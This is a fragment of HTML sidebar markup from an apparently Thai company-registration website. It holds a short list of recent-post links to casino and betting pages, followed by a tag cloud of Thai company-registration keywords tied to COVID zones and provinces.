					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vavada-kazino-ofitsialnyi-sait-i-bonusy-dlia-novykh-igrokov/">Вавада Казино: официальный Сайт И Бонусы Для Новых Игроков</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrat-seichas-v-igrovye-avtomaty-onlain-besplatno-net-registratsii/">Играть сейчас В Игровые Автоматы Онлайн Бесплатно нет Регистрации</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-site-oficial-em-portugal-login-registro-obter-bonus/">Mostbet Site Oficial Em Portugal Login &#038; Registro » Obter Bônus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-internet-settings-for-smooth-use-of-1xbet-app-apk/">Best Internet Settings for Smooth Use of 1xbet App APK</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">ป้ายกำกับ</h3><div class="tagcloud"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95/" class="tag-cloud-link tag-link-2898 tag-link-position-1" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท การผลิต (143 รายการ)">รับจดทะเบียนบริษัท การผลิต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%b2%e0%b8%a7/" class="tag-cloud-link tag-link-2901 tag-link-position-2" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายกระชายขาว (143 รายการ)">รับจดทะเบียนบริษัท ขายกระชายขาว</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b0%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%88%e0%b8%a3/" class="tag-cloud-link tag-link-2902 tag-link-position-3" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร (143 รายการ)">รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99/" class="tag-cloud-link tag-link-2903 tag-link-position-4" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายวัคซีน (143 รายการ)">รับจดทะเบียนบริษัท ขายวัคซีน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81/" class="tag-cloud-link tag-link-2905 tag-link-position-5" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายหน้ากาก (143 รายการ)">รับจดทะเบียนบริษัท ขายหน้ากาก</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="tag-cloud-link tag-link-2900 tag-link-position-6" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ความงาม (143 รายการ)">รับจดทะเบียนบริษัท ความงาม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8a%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a1/" class="tag-cloud-link tag-link-2911 tag-link-position-7" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ชิโนฟาร์ม (143 รายการ)">รับจดทะเบียนบริษัท ชิโนฟาร์ม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%81%e0%b8%a7%e0%b8%84/" class="tag-cloud-link tag-link-2910 tag-link-position-8" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ซิโนแวค (143 รายการ)">รับจดทะเบียนบริษัท ซิโนแวค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2908 tag-link-position-9" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัท ป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2917 tag-link-position-10" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2920 tag-link-position-11" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2923 tag-link-position-12" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2925 tag-link-position-13" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2928 tag-link-position-14" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2931 tag-link-position-15" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2934 tag-link-position-16" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2940 tag-link-position-17" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2937 tag-link-position-18" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2916 tag-link-position-19" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2919 tag-link-position-20" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2922 tag-link-position-21" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2924 tag-link-position-22" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2927 tag-link-position-23" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2930 tag-link-position-24" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2933 tag-link-position-25" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2939 tag-link-position-26" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2936 tag-link-position-27" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2915 tag-link-position-29" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2918 tag-link-position-30" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่</a>
